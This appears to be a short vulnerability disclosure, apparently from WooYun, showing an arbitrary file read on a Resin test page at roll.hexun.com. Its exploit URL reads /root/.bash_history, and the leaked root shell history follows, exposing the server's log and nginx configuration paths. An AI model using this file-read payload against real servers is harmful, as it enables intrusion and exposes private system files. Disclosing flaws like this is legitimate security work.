 roll.hexun.com:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/root/.bash_history
inputFile: /root/.bash_history
tail -f roll_hexun_com_access.log | grep '500'
date
crontab -l
ps axuuwwf
cd /opt/www/roll/
ls
ls log
cd /usr/local/resin-roll/
ls
cd log
ls
tail -f jvm.log
ls
cd /opgso
cd /opt/soft/
ls
cd nginx/
ls
cd conf/
ls
vim vh.roll_hexun_com.conf
tail-f logs/roll_hexun_com_access.log
tail-f ../logs/roll_hexun_com_access.log
ll ../
tail-f ../logs/roll_hexun_com_access.log
tail -f ../logs/roll_hexun_com_access.log
grep -ir "{{date"  ../logs/roll_hexun_com_access.log
ls
vim vh.roll_hexun_com.conf
cat location.roll_hexun_com.conf
vim vh.roll_hexun_com.conf
www.wooyun.org